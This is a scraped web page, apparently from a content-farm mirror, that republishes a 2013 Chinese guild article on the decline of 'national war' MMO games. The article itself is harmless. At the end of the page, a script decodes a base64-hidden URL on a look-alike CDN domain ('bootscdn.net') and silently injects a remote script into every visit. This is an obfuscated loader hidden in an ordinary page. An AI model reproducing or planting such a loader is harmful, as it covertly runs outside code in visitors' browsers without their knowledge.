

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jinpin-edu.cn/gh/content/2013-12-10/1386659096.shtml
body_size: 8872
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/app/ruin/scandal/sake.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>[龙吟天下]国战网游的寒冬期已经来临-金牌导航网</title>
    <meta name="title" content="[龙吟天下]国战网游的寒冬期已经来临-金牌导航网">
    <meta name="keywords" content="[龙吟天下]国战网游的寒冬期已经来临">
    <meta name="description" content="[龙吟天下]国战网游的寒冬期已经来临">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="[龙吟天下]国战网游的寒冬期已经来临-金牌导航网"/>
    <meta property="og:keywords" content="[龙吟天下]国战网游的寒冬期已经来临">
    <meta property="og:description" content="[龙吟天下]国战网游的寒冬期已经来临"/>
        <meta property="og:url" content="http://www.jinpin-edu.cn/gh/content/2013-12-10/1386659096.shtml"/>
    <link rel="canonical" href="http://www.jinpin-edu.cn/gh/content/2013-12-10/1386659096.shtml"/>
    <meta property="og:site_name" content="金牌导航网"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/app/vary/bother/bacteria.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="HgAPkRHic" href="/" style="height:auto"><img src="/app/cargo/trap/individual.png" alt="金牌导航网" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/" style="height:auto">金牌导航网</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>[龙吟天下]国战网游的寒冬期已经来临</h1>
                    <p class="G26tF7etUdz"><b></b><b>2023-05-01 16:01:06</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        <div><div id="mz"><img src="/img1xca/2938.png" style="width:100%"></div><!--页面top开始--><div class="TToolBarP">  <div class="TToolBarPLLogo"><a href="/17173/" target="_blank"></a></div>  <div class="TToolBarPRLogo"><a href="/gh/" target="_blank"></a></div>  <div class="TToolBarPContent"><span class="cBlack"><a href="/news/" target="_blank">看新闻</a>-<a href="#" target="_blank">找游戏</a>-<a href="/game/" target="_blank">单机站</a>-<a href="/flash/" target="_blank">小游戏</a>-<a href="/bbs/" target="_blank">社区</a>-<a href="/club/">公会</a>-<a href="/media/" target="_blank">视频</a>-<a href="/photos/" target="_blank">照片</a>-<a href="/blog/" target="_blank">博客</a>-<a href="/download/" target="_blank">下载</a>-</span><a href="#" target="_blank" class="cRed">玩游戏</a></div></div><div class="menu">  <div class="menu-left"><a href="/gh/">公会首页</a><a href="/gh/zt/total.shtml">公会专题</a><a href="/gh/ht/ht.shtml">话题</a><a href="/gh/dzh/dzh.shtml">公会大杂烩</a><a href="/gh/list/guildnews.shtml">公会新闻</a><a href="#">发号活动</a><a href="/gh/list/guildarticle.shtml">公会原创</a><a href="/gh/list/rt.shtml">论坛热贴</a><a href="/gh/list/recruit.shtml">会员招募</a><a href="#">公会百强</a><a href="#">公会列表</a></div>  <div class="menu-right"><a href="#"></a></div></div><!--页面top结束--><!--页面内容开始--><div id="daodu"><div id="daodul"></div><div id="daodur"><a href="/gh/">公会首页</a> &gt; <a href="/gh/list/guildarticle.shtml" target="_blank">公会原创</a>&gt; 正文</div><!-- Baidu Button BEGIN --><div class="right"><div id="bdshare" class="bdshare_t bds_tools_32 get-codes-bdshare"><a class="bds_tsina"></a><a class="bds_sqq"></a><a class="bds_tqq"></a><a class="bds_qzone"></a><a class="bds_renren"></a><a class="bds_t163"></a><a class="bds_mshare"></a><a class="bds_tieba"></a><a class="bds_baidu"></a><a class="bds_bdhome"></a><a class="bds_copy"></a><span class="bds_more"></span><a class="shareCount"></a></div></div><!-- Baidu Button END --></div><div id="content"><div id="leftContent"><div class="leftContent BSHARE_POP"><div id="news-Title">[龙吟天下]国战网游的寒冬期已经来临</div><div id="news-Time"><div class="newsTime-left">2013-12-10</div><div class="newsTime-right">【 <a onclick="AddFavorite()" href="#">加入收藏</a> / <a href="/bbs/forum-9669-1.html" target="_blank">文章投稿</a> / <a href="#" target="_blank">截图上传</a> 】</div><div class="clear"></div></div><div id="newsName">作者：武器_130205691</div><div id="news" class="BSHARE_IMAGE_CLASS"><p>文/子墨</p><p><br>网游公会从御龙在天等国战网游兴起以后正式进入了告诉发展时代。当高端网游出现新老接替空隙的时候，国战网游一度成为公会新宠。公会需要人气和名气，而国战网游需要战火的摩擦和战争元素。两者不谋而合，公会的发展是离不开人气和名气的，而人气和名气需要公会进驻一款玩家数量众多切公会对于游戏有很大作用的游戏，而且游戏中需要有很多的元素可以留住玩家，也需要很多的战争元素来吸引媒体的关注，让公会在战斗中磨练，也在战斗中发展并扬名立万。</p><p><br>【春天――春暖花开】</p><p><br>曾经的武侠网游和魔幻网游渐渐引起了玩家的审美疲劳，玩家不再为了新奇的战斗模式而惊叹，也不为了特殊的场景画面而雀跃。随着武侠和魔幻网游渐渐失去了新鲜感，而一直都是玩家关注焦点的高端网络游戏出现了后继无人的情况，国战网游开始了迎来了属于自己的春天，随着玩家对国战网游的新鲜感和热爱，国战网游一跃成为国内网络游戏的支柱存在。成为了玩家们所钟爱的网络游戏。随后御龙在天等国战网游先后问世，国战网游开启了属于自己的神话。随后入驻国战网游的公会也迎来了属于自己的春天，一些已经已经风烛残年的网游公会迎来了新生，很多中型网游公会也迎来自己发展的最好时机，各大公会磨刀霍霍，准备迎接国战网游的发展契机。</p><p><br>【夏天――骄阳似火】</p><p><br>随着国战网游的蓬勃发展，网游公会开始了轰轰烈烈的国战时代。各大公会前赴后继的走向国战网游的战场，公会人数普遍增加近500。公会2000人魔咒不再存在，。曾经困扰中国公会数年的瓶颈不再存在。网游媒体，国战网游，国战公会开始成为最热话题，御龙在天更是一举创下了万人同图战斗的中国网游里程碑的壮举。中国网游开始进入了激情四射的国战网游时代。国战网游就是这个时候的主题，高端网游渐渐成为了配角。国战网游的强大气势占领了中国网游市场的极大份额。</p><p><br>【冬天――大雪纷飞】</p><p><br>但好景不长，随着剑灵，上古世纪等众多高端网游的结束测试，国战网游的新鲜感渐渐退却。国战网游的大旗开始渐渐推下。曾经以国战网游作为主打的公会要么悄悄更换投入度要么苦苦支撑。曾经的国战网游经常以上千玩家之气势进驻，如今能有数百兄弟相随已经不错。国战网游也迎来了属于它的寒冬。曾经的人气已经不再，渐渐也失去了对媒体的统治权。这个时候我们终于承认迎来了属于我们的国战寒冬。玩家们已经失去了对国战网游的喜爱。高端网游凭借它独特的游戏创新和游戏特色走向了新的起点。</p><p><br>以上仅为一家只谈，切勿较真。</p></div><div class="pagination">  </div><div class="bdlike"><!-- 将此标记放在您希望显示like按钮的位置 --><div class="bdlikebutton"></div></div><!-- 将此代码放在适当的位置，建议在body结束前 --><!-- 分享参数 --><br><br><input id="share_params" type="hidden" value="charset=utf-8&amp;channelId=90031&amp;shareType=1&amp;newsId=3512607"><!-- 分享include文件 --><!-- 分享块容器 --><div id="share_container" class="fenxiang-l mb10"></div><!-- 分享脚本 --><div id="ding"><div id="moodPanel"></div><div id="supportPanel"></div><span class="moodrank"><a href="/gh/dzh/dzh.shtml" target="_blank">&gt;&gt;游戏公会那些事儿</a></span> <div class="clear"></div></div><div class="TagNews"><h3>同类文章</h3><div class=" list"><ul><li><a href="#" target="_blank">[狐狸国度]那些陪伴我们的网游剧情对白</a><span>2014-04-04 16:06:04</span></li><li><a href="#" target="_blank">[炫舞公会]进驻《天神传奇》征战页游</a><span>2014-04-04 15:53:04</span></li><li><a href="#" target="_blank">[黑色天堂]《EOS》登陆在即，谁能拿下！</a><span>2014-04-04 15:36:27</span></li><li><a href="#" target="_blank">[弑魂名人堂]安然，我从来不打没有压力的战役</a><span>2014-04-04 15:30:34</span></li><li><a href="#" target="_blank">万元现金《无限世界》开启公会争霸</a><span>2014-04-04 15:18:55</span></li><li><a href="#" target="_blank">[娱+网游]《黑暗之光》评测：极致冒险</a><span>2014-04-04 15:16:26</span></li><li><a href="#" target="_blank">[珈蓝综合]《上古世纪》神启测试留念</a><span>2014-04-04 14:21:24</span></li><li><a href="#" target="_blank">[幻世情缘]畅游明日大动作，是《灵魂回响》还是《天堂永恒》？</a><span>2014-04-04 14:16:22</span></li><li><a href="#" target="_blank">[娱+网游]浅谈游戏公会发展</a><span>2014-04-03 18:04:15</span></li><li><a href="#" target="_blank">[幻世情缘]《灵魂回响》国服进军招募</a><span>2014-04-03 18:01:40</span></li></ul><div class="clear"></div></div></div><div style="padding:0 10px;"><div id="SOHUCS" sid="3512607_2_90031"></div></div><!--搜狗竞价 st--></div><div id="leftContent1"><div class="sogouService1"><div class="titleService"><span><a href="#" target="_blank">我要发布</a></span><a href="#" target="_blank">Sogou推广服务</a></div>      <div class="textlink">                      </div><div class="clear"></div></div></div></div><div id="rightContent"><div class="news-right"><div id="sogousearch"></div><div class="right-act">  <h3>频道公告</h3><ul class="right-ul"><li><a title="" href="/gh/content/2012-08-10/20120810165403015.shtml" target="_blank">【公告】<font color="#ff0000">游戏厂商合作入口及须知(20130909版)</font></a> </li><li><a title="" href="/gh/content/2013-09-09/20130909115340448.shtml" target="_blank">【公告】<font color="#ff0000">公会合作的介绍和流程（20130909版）</font></a><font color="#ff0000"> </font></li><li><a title="" href="/gh/act/xtl/" target="_blank">【活动】《新天龙八部》17173十大极品公会赛</a> </li><li><a title="" href="#" target="_blank">【招募】17173公会频道招募外团 报名入口</a> </li></ul><div class="clear"></div></div> <div class="right-share"><ul id="contact-li">        <li class="sinamblog"><a rel="nofollow" target="_blank" href="#" title="收听我的新浪微博">新浪微博</a></li>            <li class="qqmblog"><a rel="nofollow" target="_blank" href="#" title="收听我的腾讯微博">腾讯微博</a></li><li class="qq"><a rel="nofollow" target="_blank" href="#" title="有急事请Q我">QQ联系</a></li>            <li class="qqgroup"><a rel="nofollow" target="_blank" href="#" title="客服QQ群">QQ群</a></li></ul>        <!--以下是QQ邮件列表订阅嵌入代码--><a target="_blank" href="#"></a> <div class="clear"></div></div> <div class="right-act">  <h3><a href="/gh/totalaction.shtml" target="blank">热门活动</a></h3><ul class="right-ul"><ul class="ul"><li class="li"><a href="#" target="_blank" title="万元现金《无限世界》开启公会争霸">万元现金《无限世界》开启公会争霸</a></li><li class="li"><a href="/gh/act/xld2/" target="_blank" title="《修罗道OL》第二季公会争霸赛">《修罗道OL》第二季公会争霸赛</a></li><li class="li"><a href="/gh/act/zbsg/" target="_blank" title="《争渡三国》17173十大公会争霸赛">《争渡三国》17173十大公会争霸赛</a></li><li class="li"><a href="/gh/act/zhihuiguan/" target="_blank" title="《国战》悬赏百万，首届公会王牌指挥官大赛">《国战》悬赏百万，首届公会王牌指挥官大赛</a></li><li class="li"><a href="/gh/act/ty2/" target="_blank" title="深海传奇！《桃园2.0》公会群龙万元争霸赛！">深海传奇！《桃园2.0》公会群龙万元争霸赛！</a></li></ul></ul><div class="clear"></div></div><div class="right-zt">  <h3>推荐专题</h3>  <ul class="tagcloudy"><li><a style="COLOR: #d456c0; FONT-SIZE: 12px" href="/gh/zt/2012cj.shtml" target="new">chinajoy</a> <a style="COLOR: #9512ff; FONT-SIZE: 12px" href="/gh/zt/ghgl.shtml" target="new">管理心得</a> <a style="COLOR: #adfaac; FONT-SIZE: 14px" href="/gh/dzh/dzh.shtml" target="new">大杂烩</a> <a style="COLOR: #9927d0; FONT-SIZE: 12px" href="/gh/list/heimu.shtml" target="new">黑幕丑闻</a> <a style="COLOR: #bc6385; FONT-SIZE: 13px" href="/gh/zt/tera.shtml" target="new">TERA</a> <a style="COLOR: #80c6f6; FONT-SIZE: 13px" href="/gh/zt/age.shtml" target="new">上古世纪</a> <a style="COLOR: #9a0946; FONT-SIZE: 14px" href="/gh/zt/wow.shtml" target="new">魔兽世界</a> <a style="COLOR: #2e228a; FONT-SIZE: 12px" href="/gh/zt/9yin.shtml" target="new">九阴真经</a> <a style="COLOR: #2e8d41; FONT-SIZE: 15px" href="/gh/zt/shenmo.shtml" target="new">神魔大陆</a> <a style="COLOR: #31f801; FONT-SIZE: 18px" href="/gh/zt/ldj.shtml" target="new">鹿鼎记</a> <a style="COLOR: #3adc99; FONT-SIZE: 13px" href="/gh/zt/jx3.shtml" target="new">剑网3</a> <a style="COLOR: #4e9b5b; FONT-SIZE: 16px" href="/gh/zt/c9.shtml" target="new">第九大陆</a> <a style="COLOR: #46efe6; FONT-SIZE: 14px" href="/gh/zt/mh.shtml" target="new">洛奇英雄传</a> <a style="COLOR: #7705f5; FONT-SIZE: 14px" href="/gh/zt/aika.shtml" target="new">创誓记</a> <a style="COLOR: #122855; FONT-SIZE: 13px" href="/gh/zt/aion.shtml" target="new">永恒之塔</a> <a style="COLOR: #42315a; FONT-SIZE: 12px" href="/gh/zt/sbcq.shtml" target="new">神兵传奇</a> <a style="COLOR: #4ff43f; FONT-SIZE: 13px" href="/gh/zt/dn.shtml" target="new">龙之谷</a> <a style="COLOR: #52a5b1; FONT-SIZE: 16px" href="/gh/zt/smol.shtml" target="new">蜀门</a> <a style="COLOR: #572574; FONT-SIZE: 14px" href="/gh/zt/lx.shtml" target="new">流星蝴蝶剑</a> <a style="COLOR: #3ec75d; FONT-SIZE: 13px" href="/gh/zt/luna.shtml" target="new">luna2</a> <a style="COLOR: #693abe; FONT-SIZE: 13px" href="/gh/zt/zhyx.shtml" target="new">中华英雄</a> 真三国无双 <a style="COLOR: #6921d6; FONT-SIZE: 13px" href="/gh/zt/tzh.shtml" target="new">天之痕</a> 剑侠世界 苍天 <a style="COLOR: ; FONT-SIZE: 12px" href="/gh/list/battlefield.shtml" target="new">游戏战报</a> <a style="COLOR: #e63245; FONT-SIZE: 14px" href="/gh/list/recruit.shtml" target="new">公会招募</a> <a style="COLOR: #83d398; FONT-SIZE: 12px" href="/gh/list/fenzheng.shtml" target="new">口水纷争</a> <a style="COLOR: #a3bc49; FONT-SIZE: 17px" href="/gh/ht/ht.shtml" target="new">公会话题</a> <a style="COLOR: #a8b484; FONT-SIZE: 12px" href="/gh/list/guildarticle.shtml" target="new">公会原创</a> </li></ul><div class="clear"></div></div> <div class="right-act">  <h3><a href="/gh/ht/ht.shtml" target="blank">公会话题</a></h3><ul class="right-ul"><ul class="ul"><li class="li"><a href="/gh/ht/2013/0903.shtml" target="_blank" title="友情，源于相互利用？">友情，源于相互利用？</a></li><li class="li"><a href="/gh/ht/2013/0902.shtml" target="_blank" title="游戏玩家为何喜欢做“三姓家奴”">游戏玩家为何喜欢做“三姓家奴”</a></li><li class="li"><a href="/gh/ht/2013/0901.shtml" target="_blank" title="公会文宣为何精品越来越少">公会文宣为何精品越来越少</a></li><li class="li"><a href="/gh/ht/2013/0804.shtml" target="_blank" title="外宣新篇章：在传承中前行">外宣新篇章：在传承中前行</a></li><li class="li"><a href="#" target="_blank" title="公会管理三十六计之保位计">公会管理三十六计之保位计</a></li></ul></ul><div class="clear"></div></div> <div class="right-act">  <h3><a href="/gh/dzh/dzh.shtml" target="blank">公会大杂烩</a></h3><ul class="right-ul"><ul class="ul"><li class="li"><a href="/gh/dzh/2013/0901.shtml" target="_blank" title="公会商业化的可行性研究;帅姬动与max征服者口水">公会商业化的可行性研究;帅姬动与max征服者口水</a></li><li class="li"><a href="/gh/dzh/2013/0803.shtml" target="_blank" title="央视关注公会电竞;如何杜绝公会管理自我膨胀">央视关注公会电竞;如何杜绝公会管理自我膨胀</a></li><li class="li"><a href="/gh/dzh/2013/0802.shtml" target="_blank" title="公会变革不同心怎么同行；外宣的真实面目">公会变革不同心怎么同行；外宣的真实面目</a></li><li class="li"><a href="/gh/dzh/2013/0801.shtml" target="_blank" title="CJ线聚报道;公会应选大牌还是大作游戏">CJ线聚报道;公会应选大牌还是大作游戏</a></li><li class="li"><a href="#" target="_blank" title="中西游戏文化差异；写手如何理性面对公会的是与非">中西游戏文化差异；写手如何理性面对公会的是与非</a></li><li class="li"><a href="#" target="_blank" title="CJ来袭；玩家成为公会成长的炮灰">CJ来袭；玩家成为公会成长的炮灰</a></li></ul></ul><div class="clear"></div></div><div class="right-act">  <h3><a href="/gh/totalaction.shtml" target="blank">推荐新闻</a></h3><ul class="right-ul"><ul class="ul"><li class="li"><a href="#" target="_blank" title="[妖冥殿] 《天涯明月刀》之国色天香姐妹篇">[妖冥殿] 《天涯明月刀》之国色天香姐妹篇</a></li><li class="li"><a href="#" target="_blank" title="[幻世情缘]公会玩家：《新天龙八部》全面评测">[幻世情缘]公会玩家：《新天龙八部》全面评测</a></li><li class="li"><a href="#" target="_blank" title="[北狼7周年]线下聚会第一天――畅饮篇">[北狼7周年]线下聚会第一天――畅饮篇</a></li><li class="li"><a href="#" target="_blank" title="[Song歌者]诓点新闻第二期：公会何弃疗？"><font color="red">[Song歌者]诓点新闻第二期：公会何弃疗？</font></a></li><li class="li"><a href="#" target="_blank" title="[Song歌者]诓点新闻第一期：开学时刻"><font color="red">[Song歌者]诓点新闻第一期：开学时刻</font></a></li><li class="li"><a href="#" target="_blank" title="[信念电竞]别再用私怨抹黑公会圈了">[信念电竞]别再用私怨抹黑公会圈了</a></li></ul></ul><div class="clear"></div></div><div class="right-testing"> <h3><a href="/gh/vip/testing.shtml" target="blank">游戏评测</a></h3><div><table class="right-table" border="0" cellspacing="0" cellpadding="0" width="301" align="center"><tbody><tr><td style="TEXT-ALIGN: center; FONT-WEIGHT: bolder" width="55">开测时间</td><td style="TEXT-ALIGN: center; FONT-WEIGHT: bolder" width="50">游戏名</td><td style="TEXT-ALIGN: center; FONT-WEIGHT: bolder" width="46">类型</td><td style="TEXT-ALIGN: center; FONT-WEIGHT: bolder" width="42">激活码</td><td style="TEXT-ALIGN: center; FONT-WEIGHT: bolder" width="40">评测</td><td style="TEXT-ALIGN: center; FONT-WEIGHT: bolder" width="28">公会</td></tr><tr><td><br></td><td></td><td></td><td></td><td></td><td></td></tr><tr><td><a href="#" target="_blank">09-11</a></td><td><a href="#" target="_blank">英雄三国</a></td><td><a href="#" target="_blank">开放</a></td><td><a href="#" target="_blank">不需要</a></td><td><a href="#" target="_blank">评测</a></td><td><a href="#" target="_blank">名单</a></td></tr><tr><td><a href="#" target="_blank">09-10</a></td><td><a href="#" target="_blank">圣王</a></td><td><a href="#" target="_blank">公测</a></td><td><a href="#" target="_blank">不需要</a></td><td><a href="#" target="_blank">评测</a></td><td><a href="#" target="_blank">名单</a></td></tr><tr><td><a href="#" target="_blank">09-10</a></td><td><a href="#" target="_blank">FIFA OL3</a></td><td><a href="#" target="_blank">删档</a></td><td><a href="#" target="_blank">需要</a></td><td><a href="#" target="_blank">评测</a></td><td><a href="#" target="_blank">名单</a></td></tr><tr><td><a href="#" target="_blank">09-10</a></td><td><a href="#" target="_blank">新丝路</a></td><td><a href="#" target="_blank">首测</a></td><td><a href="#" target="_blank">需要</a></td><td><a href="#" target="_blank">评测</a></td><td><a href="#" target="_blank">名单</a></td></tr><tr><td><a href="#" target="_blank">09-06</a></td><td><a href="#" target="_blank">零世界</a></td><td><a href="#" target="_blank">公测</a></td><td><a href="#" target="_blank">不需要</a></td><td><a href="#" target="_blank">评测</a></td><td><a href="#" target="_blank">名单</a></td></tr><tr><td><a href="#" target="_blank">09-06</a></td><td><a href="#" target="_blank">冰火纪元</a></td><td><a href="#" target="_blank">封测</a></td><td><a href="#" target="_blank">需要</a></td><td><a href="#" target="_blank">评测</a></td><td><a href="#" target="_blank">名单</a></td></tr><tr><td><a href="#" target="_blank">09-06</a></td><td><a href="#" target="_blank">仙魔变</a></td><td><a href="#" target="_blank">不删档</a></td><td><a href="#" target="_blank">不需要</a></td><td><a href="#" target="_blank">评测</a></td><td><a href="#" target="_blank">名单</a></td></tr><tr><td><a href="#" target="_blank">09-06</a></td><td><a href="#" target="_blank">完美江湖</a></td><td><a href="#" target="_blank">内测</a></td><td><a href="#" target="_blank">不需要</a></td><td><a href="#" target="_blank">评测</a></td><td><a href="#" target="_blank">名单</a></td></tr><tr><td><a href="#" target="_blank">09-06</a></td><td><a href="#" target="_blank">王侯将相</a></td><td><a href="#" target="_blank">首测</a></td><td><a href="#" target="_blank">需要</a></td><td><a href="#" target="_blank">评测</a></td><td><a href="#" target="_blank">名单</a></td></tr><tr><td><a href="#" target="_blank">09-06</a></td><td><a href="#" target="_blank">仙侠世界</a></td><td><a href="#" target="_blank">公测</a></td><td><a href="#" target="_blank">需要</a></td><td><a href="#" target="_blank">评测</a></td><td><a href="#" target="_blank">名单</a></td></tr></tbody></table></div><div class="clear"></div></div> <div class="right-actpic"> <ul class="right-ul"><li> </li></ul><div class="clear"></div></div> <div class="right-actpic"> <ul class="right-ul"><li> </li></ul><div class="clear"></div></div> <div class="right-actpic"> <ul class="right-ul"><li><a></a></li></ul><div class="clear"></div></div> <div class="right-actpic"> <ul class="right-ul"><li><font color="#f2f2f2">1231</font></li></ul><div class="clear"></div></div></div></div><div class="clear"></div></div><!--页面bottom--><div id="footer">  <div id="footerLogo"></div>  <div id="footerText">    <p><span>?2001-2011</span><span><a href="/17173/" target="_blank">www.jinpin-edu.cn</a></span><span>All Rights Reserved.</span></p>    <p><span>建议意见：<a href="#" target="_blank">玩家留言区</a></span><span>玩家帮助：<a href="#" target="_blank">帮助中心</a></span></p>    <p><span>广告专线：0591-87878497客服电话：0591-87826743</span><span><a href="/about/" target="_blank">关于我们</a><span><a href="javascript:addBookmark('::jinpin-edu.cn::%E7%BD%91%E7%BB%9C%E6%B8%B8%E6%88%8F%E7%AC%AC%E4%B8%80%E9%97%A8%E6%88%B7%E7%AB%99','http://www.jinpin-edu.cn/');"> 加入收藏</a></span></span></p>  </div></div><div class="clear"></div><!-- START 17173 Site Census --><noscript>  </noscript><!-- END 17173 Site Census --><div class="outlinks"></div></div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
      

<div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="biaoti religious">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/gh/content/2013-12-10/1386659096.shtml" title="[龙吟天下]国战网游的寒冬期已经来临">[龙吟天下]国战网游的寒冬期已经来临</a><b>2023-05-01 16:01:06</b></li>
                                                    <li><a href="/gh/content/2013-10-10/1381369433.shtml" title="[御府山庄]公会奇葩第一期：你在哪？有良心的游戏厂商">[御府山庄]公会奇葩第一期：你在哪？有良心的游戏厂商</a><b>2023-05-01 16:01:05</b></li>
                                                    <li><a href="/gh/content/2013-10-10/1381385678.shtml" title="[御府山庄]北狼老矣，尚能饭否？">[御府山庄]北狼老矣，尚能饭否？</a><b>2023-05-01 16:01:05</b></li>
                                                    <li><a href="/gh/content/2014-08-06/20140806173307231.shtml" title="中国顶级游戏公会联盟实体公司正式运营">中国顶级游戏公会联盟实体公司正式运营</a><b>2023-05-01 16:01:06</b></li>
                                                    <li><a href="/gh/content/2014-08-06/20140806172952033.shtml" title="关于娱加开除旗下激战2语音频道120VP老寒声明">关于娱加开除旗下激战2语音频道120VP老寒声明</a><b>2023-05-01 16:01:06</b></li>
                                                    <li><a href="/gh/content/2014-05-06/20140506144817235.shtml" title="[幻世情缘]《新天龙八部》半年打垮千万RMB战团纪念视频">[幻世情缘]《新天龙八部》半年打垮千万RMB战团纪念视频</a><b>2023-05-01 16:01:05</b></li>
                                                    <li><a href="/gh/content/2012-07-29/1343543277_1.shtml" title="[追梦路边社]追梦联盟CJ第一弹（公会聚会篇）">[追梦路边社]追梦联盟CJ第一弹（公会聚会篇）</a><b>2023-05-01 16:01:05</b></li>
                                                    <li><a href="/gh/content/2012-11-08/1352340598.shtml" title="[皇族出品]皇族爱心活动--------云南彝良灾区">[皇族出品]皇族爱心活动--------云南彝良灾区</a><b>2023-05-01 16:01:06</b></li>
                                                    <li><a href="/gh/content/2013-11-13/1384308608.shtml" title="[龙吟天下]公会系列篇：外宣是否能引起重视">[龙吟天下]公会系列篇：外宣是否能引起重视</a><b>2023-05-01 16:01:06</b></li>
                                                    <li><a href="/gh/content/2012-07-20/1342757167_1.shtml" title="[北狼公会]六周年线下聚会全纪实（附视频）">[北狼公会]六周年线下聚会全纪实（附视频）</a><b>2023-05-01 16:01:05</b></li>
                                            </ul>
                </div>
            </div>
      

<div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="biaoti torture hook outstanding">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 金牌导航网</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

</body>

</html>